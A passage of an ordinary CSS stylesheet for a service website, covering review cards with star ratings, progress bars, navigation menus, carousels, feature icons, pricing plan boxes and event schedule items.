    color: #ffd10c
}

.skills {
    border: 1px solid #dee2e6;
    padding: 20px 15px 30px 15px;
    border-radius: 5px;
}

.progress-set {
    margin-bottom: 20px;
    margin-top: 20px
}

.progress-set h4 {
    color: #8492a6;
    font-size: 16px;
    margin-bottom: 20px
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #e9ecef;
    position: relative;
    border-radius: 8px
}

.progress-bar > span {
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
    background-color: #2f55d4;
    background-size: 16px 15px;
    animation: progress 30s linear infinite;
    overflow: visible !important
}

.progress-bar > span > span.progress-in {
    position: absolute;
    color: #8492a6;
    right: -15px;
    top: -20px;
    font-size: 14px
}

.progress-bar > span > span.progress-in::after {
    content: '%'
}

@keyframes progress {
    0% {
        background-position: -100% 0
    }

    50% {
        background-position: 0 0
    }

    100% {
        background-position: 100% 0
    }
}

.custom-input-subject {
    display: inherit;
    overflow: hidden;
    max-height: 450px;
}

.subject-form-set label {
    color: #8492a6;
    font-size: 14px
}

.subject-form-set button {
    padding: 0 10px;
    width: 120px;
    height: 56px;
    margin-left: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 56px;
    text-align: center;
    background-color: #2f55d4;
    border: 1px solid #2f55d4;
    transition: all .5s ease;
    display: inline-block;
    outline: none !important
}

.subject-form-set button:hover {
    color: #2f55d4;
    background-color: #fff
}

.subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 230px;
    height: 56px;
    line-height: 56px;
    position: relative
}

.subject-select .list {
    max-height: 280px;
    overflow-y: scroll
}

div.hide_first {
    display: none
}

div.hide_second {
    display: none
}

.listblock {
    visibility: visible !important
}

.Level-text {
    display: block;
    width: 236px;
    height: 38px;
    position: relative;
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    font-size: 13px;
    line-height: 38px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 10px;
}

#reviews_area_main .Level-text {
    line-height: 1;
    height: auto;
    padding: 0;
    border: 0;
    border-radius: 0;
    text-align: left;
    margin: 14px 0 13px;
}

.available.new {
    position: relative;
}

.review-owl {
    position: relative
}

.Level-text .last_hour {
    color: #2f55d4
}

.Level-text .online {
    padding: 3px 5px;
    background-color: #2eca8b;
    color: #fff;
    border-radius: 15px;
    font-size: 10px;
    animation: blink_text 4s linear infinite;
    border: 1px solid #2eca8b;
    position: relative;
    top: -2px
}

@keyframes blink_text {
    0% {
        color: #2eca8b;
        background-color: #fff
    }

    49% {
        color: #2eca8b;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2eca8b
    }

    100% {
        color: #fff;
        background-color: #2eca8b
    }
}

#reviews_area_main {
    padding: 53px 0;
}

#reviews_area_main .subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 360px;
    height: 43px;
    line-height: 43px;
    position: relative;
}

#reviews_area_main .subject-form-set button {
    width: 170px;
    height: 43px;
    line-height: 43px;
}

#reviews_area_main .skills {
    padding: 25px 20px 35px;
    background-color: #fff;
}

#reviews_area_main .custom-input-subject {
    height: auto;
    max-height: 420px;
}

#reviews_area_main .nice-select .list li:nth-child(1) {
    pointer-events: none !important;
    opacity: 0.7 !important;
    font-weight: 400 !important;
}

#reviews_area_main .recent-review {
    padding: 8px 10px 8px 65px;
    background-color: #fff;
}

#reviews_area_main .skills .progress-set {
    margin-bottom: 25px;
}

#reviews_area_main .recent-review-left h4 {
    margin-bottom: 5px;
}

#reviews_area_main .recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin: 7px 0;
    font-size: 14px;
}

#reviews_area_main .review_seals_list {
    padding: 40px 0px;
    margin: 0 auto;
    font-size: 0;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 5px;
}

#reviews_area_main .review_seals_list li {
    display: inline-block;
    width: 33.33%;
    padding: 5px 0;
    margin: 0;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #dee2e6;
    position: relative
}

#reviews_area_main .review_seals_list li:nth-last-child(1) {
    border-width: 0
}

#reviews_area_main .review_seals_list li img {
    max-width: 180px;
    margin: 0 auto;
}

#owl-10,
#owl-11,
#owl-12,
#owl-13,
#owl-14,
#owl-15,
#owl-16,
#owl-17,
#owl-18,
#owl-19,
#owl-20,
#owl-21,
#owl-22,
#owl-23,
#owl-24,
#owl-25,
#owl-26,
#owl-27,
#owl-6,
#owl-7,
#owl-8,
#owl-9 {
    margin-top: 60px
}

.recent-review {
    padding: 7px 10px 8px 65px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
}

.recent-review .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    color: #2d3e54;
    font-size: 30px;
    text-align: center;
    border: 1px solid #dee2e6;
    position: absolute;
    left: 10px;
    top: 15px;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: contain;
    background: url('./images/avatar-sprites.png') -0px -50px;
}

.recent-review .avatar.male {
    background-position: -0px -50px;
}

.recent-review .avatar.female {
    background-position: -0px -0px;
}

.recent-review-left h4 {
    line-height: 1;
    font-size: 18px
}

.recent-review-left p {
    color: #2f55d4;
    font-size: 14px;
    line-height: 1
}

.recent-review-left span {
    font-size: 13px;
    line-height: 1
}

.recent-review-left span i {
    color: #8492a6
}

.recent-review-right {
    text-align: right
}

.recent-review-right .review-star i {
    color: #f17425;
    font-size: 14px
}

.recent-review-right .review-star i.last-star {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 40%, rgba(241, 116, 37, .5)40%)
}

.recent-review-right .review-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-49 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 80%, rgba(241, 116, 37, .5)80%)
}

.stats-star i.last-star-44 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 50%, rgba(255, 209, 12, .4)50%)
}

.stats-star i.last-star-46 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 70%, rgba(255, 209, 12, .4)70%)
}

.stats-star i.last-star-48 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 75%, rgba(255, 209, 12, .4)75%)
}


.recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
    font-size: 14px;
    margin-top: 10px
}

.recent-review-right h5 i {
    color: #8492a6;
    font-size: 12px
}

.recent-review-right span {
    font-size: 13px
}

.recent-review-right span i {
    color: #8492a6
}

#owl-10.owl-theme .owl-controls .owl-page span,
#owl-11.owl-theme .owl-controls .owl-page span,
#owl-12.owl-theme .owl-controls .owl-page span,
#owl-13.owl-theme .owl-controls .owl-page span,
#owl-14.owl-theme .owl-controls .owl-page span,
#owl-15.owl-theme .owl-controls .owl-page span,
#owl-16.owl-theme .owl-controls .owl-page span,
#owl-17.owl-theme .owl-controls .owl-page span,
#owl-18.owl-theme .owl-controls .owl-page span,
#owl-19.owl-theme .owl-controls .owl-page span,
#owl-20.owl-theme .owl-controls .owl-page span,
#owl-21.owl-theme .owl-controls .owl-page span,
#owl-22.owl-theme .owl-controls .owl-page span,
#owl-23.owl-theme .owl-controls .owl-page span,
#owl-24.owl-theme .owl-controls .owl-page span,
#owl-25.owl-theme .owl-controls .owl-page span,
#owl-26.owl-theme .owl-controls .owl-page span,
#owl-27.owl-theme .owl-controls .owl-page span,
#owl-6.owl-theme .owl-controls .owl-page span,
#owl-7.owl-theme .owl-controls .owl-page span,
#owl-8.owl-theme .owl-controls .owl-page span,
#owl-9.owl-theme .owl-controls .owl-page span {
    background-color: #3e61d7 !important;
    border: 2px solid #3e61d7 !important
}

#owl-10.owl-theme .owl-controls .owl-pagination,
#owl-11.owl-theme .owl-controls .owl-pagination,
#owl-12.owl-theme .owl-controls .owl-pagination,
#owl-13.owl-theme .owl-controls .owl-pagination,
#owl-14.owl-theme .owl-controls .owl-pagination,
#owl-15.owl-theme .owl-controls .owl-pagination,
#owl-16.owl-theme .owl-controls .owl-pagination,
#owl-17.owl-theme .owl-controls .owl-pagination,
#owl-18.owl-theme .owl-controls .owl-pagination,
#owl-19.owl-theme .owl-controls .owl-pagination,
#owl-20.owl-theme .owl-controls .owl-pagination,
#owl-21.owl-theme .owl-controls .owl-pagination,
#owl-22.owl-theme .owl-controls .owl-pagination,
#owl-23.owl-theme .owl-controls .owl-pagination,
#owl-24.owl-theme .owl-controls .owl-pagination,
#owl-25.owl-theme .owl-controls .owl-pagination,
#owl-26.owl-theme .owl-controls .owl-pagination,
#owl-27.owl-theme .owl-controls .owl-pagination,
#owl-6.owl-theme .owl-controls .owl-pagination,
#owl-7.owl-theme .owl-controls .owl-pagination,
#owl-8.owl-theme .owl-controls .owl-pagination,
#owl-9.owl-theme .owl-controls .owl-pagination {
    text-align: right
}

.owl-carousel {
    touch-action: manipulation
}


/***************************CALCULATOR***************************/

.section {
    padding: 100px 0;
    position: relative
}

.section-two {
    padding: 60px 0;
    position: relative
}

.title-heading {
    line-height: 26px;
    padding-top: 58px;
}

.title-heading .heading {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    font-weight: 700;
}

.title-heading .para-desc {
    font-size: 18px
}

.section-title {
    position: relative
}

.section-title .main-title {
    font-size: 48px;
    letter-spacing: .8px
}

.section-title .title {
    letter-spacing: .5px;
    font-size: 30px
}

.para-desc {
    max-width: 600px
}

.mt-100 {
    margin-top: 100px
}

.mb-60 {
    margin-bottom: 60px
}

.home-shape-bottom {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -1px;
    left: 0
}

.home-shape-bottom2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -52px;
    left: 0;
    z-index: 99
}

.home-shape-bottom img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto
}

.home-shape-bottom2 img {
    transform: rotate(180deg)
}

.home-shape-bottom3 img {
    transform: rotateZ(180deg) rotateY(180deg)
}

.home-shape-arrow {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -38px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 1;
    left: 0
}

.home-shape-arrow3 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: -1px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow3 img {
    height: auto;
    width: 100%;
    object-fit: cover;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow .arrow-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: inline-block
}

.mover {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate
}

@-webkit-keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

@keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

.login_page {
    padding: 20px 25px
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#topnav {
    position: fixed;
    left: 0;
    top: 0;
    background-color: transparent;
    border: 0;
    padding: 15px 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    z-index: 99;
}

#topnav .navbar {
    position: relative;
}

#topnav .navbar .navbar-brand {
    outline: none !important;
}

#topnav .navbar .navbar-brand img {
    max-width: 100%
}

#topnav .navigation-menu > li > a {
    padding-left: 2px !important;
    padding-right: 2px !important
}

#topnav .navbar-toggle {
    border: 0;
    position: relative;
    display: inline-block;
    width: 60px;
    padding: 0;
    margin: 0;
    cursor: pointer
}

#topnav .navbar-toggle .lines {
    width: 25px;
    display: block;
    position: relative;
    margin: 32px 20px 24px;
    height: 18px
}

#topnav .navbar-toggle span {
    height: 2px;
    width: 100%;
    background-color: #3c4858;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease
}

#topnav .navbar-toggle span:last-child {
    margin-bottom: 0
}

#topnav .navbar-toggle.open span {
    position: absolute
}

#topnav .navbar-toggle.open span:first-child {
    top: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

#topnav .navbar-toggle.open span:nth-child(2) {
    visibility: hidden
}

#topnav .navbar-toggle.open span:last-child {
    width: 100%;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#topnav .navbar-toggle.open span:hover {
    background-color: #2f55d4
}

#topnav .navbar-toggle .navigation-menu > li > a:hover,
#topnav .navbar-toggle:focus,
#topnav .navbar-toggle:hover {
    background-color: transparent
}

#topnav .navigation-menu {
    list-style: none;
    margin: 0;
    padding: 0
}

#topnav .navigation-menu > li {
    display: inline-block;
    position: relative;
    margin: 0 8px;
}

#topnav .navigation-menu > li > a {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-left: 7px;
    padding-right: 7px;
    outline: none !important;
    cursor: pointer !important
}

#topnav .navigation-menu > li > a:active,
#topnav .navigation-menu > li > a:hover {
    color: #2f55d4
}

#topnav .menu-extras {
    float: right
}

#topnav.nav-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

#topnav .navbar_btns {
    list-style: none;
    margin: 0;
    font-size: 0;
    padding-right: 15px !important;
}

#topnav .navbar_btns li {
    display: inline-block;
    padding: 0px 3px;
}

#topnav .navbar_btns li a {
    display: block;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 100px;
    text-align: center;
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .navbar_btns li a:hover {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a:hover {
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
}

/*
#topnav .navbar_btns li a.btn_tel {
    color: #2f55d4;
    background: transparent;
}
*/

#topnav .navbar_btns li a.btn_tel i {
    transform: rotate(92deg);
    margin-right: 2px;
}

/*
#topnav .navbar_btns li a.btn_tel:hover {
    color: #fff;
    background: #2f55d4;
}
*/

#topnav .btns_xs {
    position: relative;
    margin: 0 8px 0 auto;
}

#topnav .btn_user_mbile {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 95px;
    color: #fff;
    text-align: center;
    background: #2f55d4;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .btn_user_mbile:hover {
    color: #2f55d4;
    background: transparent;
}

#topnav .btn_user_mbile.btn_animated {
    display: inline-block;
    margin-left: 5px;
    min-width: unset;
    width: 50px;
    height: 50px;
    padding: 7px;
    background-color: #e9edfb;
    border: 0;
    border-radius: 50%;
    animation: fade 0.7s forwards infinite;
    text-align: center;
}

@keyframes fade {
    from {
        background-color: rgba(233, 237, 251, 1);
    }

    to {
        background-color: rgba(233, 237, 251, 0.5);
    }
}

#topnav .btn_user_mbile.btn_animated i {
    font-size: 16px;
    line-height: 30px;
    color: #2f55d4;
    display: inline-block;
    width: 36px;
    height: 36px;
    padding: 0px;
    text-align: center;
    background: #fff;
    border: 2px solid #2f55d4;
    border-radius: 50%;
    transition: all .3s linear;
    box-sizing: border-box;
    position: relative;
}


#topnav .navbar-toggler {
    padding: 0;
    font-size: 28px;
    line-height: 1;
    background-color: transparent;
    border: 0px;
    border-radius: 0px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
}

#topnav .dropdown-toggle::after {
    display: none;
}

#topnav .dropdown-toggle > i {
    transition: transform .3s linear;
}

#topnav .dropdown-toggle:hover > i {
    transform: rotate(180deg);
}

#topnav .dropdown > .dropdown-toggle:active {
    /*Without this, clicking will make it sticky*/
    // pointer-events: none;
}

#topnav .dropdown-menu {
    padding: 5px 0;
    min-width: 150px;
    margin-top: 0px;
    border-radius: 6px;
    background-color: #fff;
    border: 0px;
    -webkit-box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
    box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
}

#topnav .dropdown-menu .dropdown-item {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding: 15px 10px;
    margin-bottom: 5px;
    outline: none !important;
}

#topnav .dropdown-menu .dropdown-item:hover {
    color: #2f55d4 !important;
}

#topnav .dropdown-menu .dropdown-item:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.logo {
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px;
    line-height: 68px
}

.home-center {
    display: table;
    width: 100%;
    height: 100%
}

.home-desc-center {
    display: table-cell;
    vertical-align: middle
}

.home-desc-center img {
    width: auto;
    max-width: 100%
}

.bg-half-170 {
    padding: 170px 0;
    background-size: cover;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    position: relative;
    background-position: center center
}

li.feature-list {
    margin-bottom: 5px;
    font-size: 15px;
    position: relative;
}

.features .icon {
    font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #edf0fb;
    text-align: center
}

.features .image img {
    height: 60px
}

.features .title-2 {
    font-size: 20px
}

.key-feature {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    display: inline-block
}

.key-feature .icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    background-color: #edf0fb;
    margin: 0 auto;
    background-image: url(./images/areas.png);
    background-size: 500%;
    background-repeat: no-repeat
}

.icon-1 {
    background-position: -1% -4%
}

.icon-2 {
    background-position: 31% -4%
}

.icon-3 {
    background-position: 66% -3%
}

.icon-4 {
    background-position: 104% -1%
}

.icon-5 {
    background-position: -1% 31%
}

.icon-6 {
    background-position: 31% 33%
}

.icon-7 {
    background-position: 67% 34%
}

.icon-8 {
    background-position: 104% 32%
}

.icon-9 {
    background-position: -4% 69%
}

.icon-10 {
    background-position: 30% 68%
}

.icon-11 {
    background-position: 65% 69%
}

.icon-12 {
    background-position: 102% 69%
}

.icon-13 {
    background-position: -4% 102%
}

.icon-14 {
    background-position: 30% 104%
}

.icon-15 {
    background-position: 65% 103%
}

.icon-16 {
    background-position: 103% 104%
}

.key-feature .icon i {
    font-size: 60px
}

.key-feature:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    background-color: #2f55d4 !important
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -ms-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

#carousel1 .carousel-inner,
#carousel2 .carousel-inner {
    padding: 20px 50px
}

#carousel1 .carousel-indicators,
#carousel2 .carousel-indicators {
    bottom: -65px
}

#carousel1 .carousel-indicators li,
#carousel2 .carousel-indicators li {
    background-color: #2f55d4
}

#carousel1 .carousel-control-next,
#carousel1 .carousel-control-prev,
#carousel2 .carousel-control-next,
#carousel2 .carousel-control-prev {
    color: #2f55d4;
    font-size: 36px;
    cursor: pointer;
}

#carousel1 .carousel-indicators li {
    width: 15px;
    height: 15px;
    border-radius: 40%;
    transition: all .5s ease
}

#carousel1 .carousel-indicators li.active {
    transform: rotate(45deg)
}

#carousel1 .carousel-control-prev {
    left: -45px
}

#carousel2 .carousel-control-prev {
    left: 0
}

#carousel1 .carousel-control-next {
    right: -50px
}

#carousel2 .carousel-control-next {
    right: 0
}

.key-feature:hover h4.title {
    color: #fff
}

.features .title,
.key-feature .content .title {
    font-size: 18px
}

.owl-theme .owl-controls .owl-page span {
    background: #2eca8b !important
}

.customer-testi .content:before {
    content: "";
    position: absolute;
    top: 30px;
    margin-left: -3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 8px solid #495057;
    border-color: transparent #fff #fff transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15);
    box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15)
}

#customer-testi .customer-testi,
#customer-testi .customer-testi img {
    transition: transform .5s ease, border .5s ease
}

#customer-testi .customer-testi:hover {
    border: 1px solid #2f55d4 !important
}

#customer-testi .customer-testi img {
    width: 150px;
    height: 80px
}

#customer-testi .customer-testi img:hover {
    transform: scale(1.05)
}

.pill-set {
    color: #fff;
    font-size: 12px;
    margin-top: 20px
}

.owl-theme .owl-controls .owl-page span {
    border-radius: 2px;
    background: 0 0;
    border: 2px solid #2eca8b;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

#customer-testi.owl-theme .owl-controls .owl-page {
    display: none !important
}

#customer-testi .owl-wrapper-outer {
    padding-bottom: 20px
}

.alignment {
    margin-top: -5px;
    height: 85px !important
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #2eca8b;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.pricing-rates {
    position: relative;
    z-index: 1;
    /*    border-bottom: 3px solid #adb5bd;*/
    padding: 50px 30px;
    border: 1px solid #4466d8;
    margin-bottom: 20px
}

.pricing-rates.left-wala {
    transition: all .5s ease;
    border: 1px solid #4466d8;
    /*	border-bottom: 3px solid #adb5bd;*/
    padding: 15px 10px !important;
    transform: translatex(1px)
}

.pricing-rates .title {
    font-size: 22px;
    font-weight: 700;
    color: #2f55d4;
    transition: color .5s ease
}

.pricing-rates.left-wala span {
    transition: color .5s ease
}

.pricing-rates.left-wala:hover {
    background-color: #2f55d4;
    cursor: pointer
}

.pricing-rates.left-wala:hover .title,
.pricing-rates.left-wala:hover span,
.pricing-rates.left-wala:hover ul li {
    color: #fff !important
}

.pricing-rates ul li {
    text-align: left;
    transition: color .5s ease
}

.pricing-rates ul li span {
    float: right
}

.pricing-rates .feature .feature-list {
    margin: auto auto 15px;
    font-size: 14px;
    position: relative
}

.pricing-rates.business-rate {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.pricing-rates.business-rate:hover {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    z-index: 2;
    border-color: #2f55d4
}

.pricing-rates.business-rate:hover .title {
    color: #2f55d4
}

.pricing-rates.starter-plan {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 2
}

.pricing-rates.best-plan {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.pricing-rates.best-plan .lable {
    width: 200px;
    position: absolute;
    top: 15px;
    right: -65px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1
}

.pricing-rates.best-plan .lable h6 {
    font-size: 12px
}

.pricing-rates.best-plan:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

#free_plan.pricing-rates {
    padding: 15px 10px;
    max-width: 340px;
    margin: 0 0 0 auto;
}

#free_plan.pricing-rates .title {
    font-size: 20px;
    text-align: center;
}

#free_plan.pricing-rates .title .heading_tag {
    padding: 2px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 120px;
    position: relative;
}

#free_plan.pricing-rates .title .heading_tag span {
    font-size: 16px;
    display: inline-block;
    position: relative;
    font-weight: 600;
}

#free_plan.pricing-rates .title .heading_tag span.t_price::after {
    content: '';
    display: block;
    background: #4466d8;
    height: 2px;
    width: 33px;
    position: absolute;
    top: 10px;
    left: -1px;
}

#free_plan.pricing-rates ul li {
    margin-bottom: 20px;
}

#free_plan.pricing-rates ul li .price_tag {
    padding: 4px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 95px;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: -5px;
}

#free_plan.pricing-rates ul li .price_tag span {
    font-size: 13px;
    line-height: normal;
    color: #2f55d4;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    clear: both;
    position: relative;
}

#free_plan.pricing-rates ul li .price_tag span.single_price::after {
    content: '';
    display: block;
    background: #2f55d4;
    height: 1px;
    width: 25px;
    position: absolute;
    top: 9px;
    left: 0px;
}

#free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px;
    border-radius: 30px;
    min-width: 50px;
}

.boundry {
    border: 1px solid grey;
    padding: 50px 15px;
    display: inline-block
}

.bg-cta {
    padding: 50px 0
}

.page-title {
    font-size: 20px
}

.event-schedule {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .date .day {
    font-size: 18px;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    background: #e9edfa;
    line-height: 48px;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 2px .25px #4466d8;
    box-shadow: 0 0 2px .25px #4466d8
}

.event-schedule .date .month {
    font-size: 13px
}

.event-schedule .content .title {
    font-size: 20px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .content .title:hover {
    color: #2f55d4 !important
}

.event-schedule .content .location-time {
    font-size: 14px
}

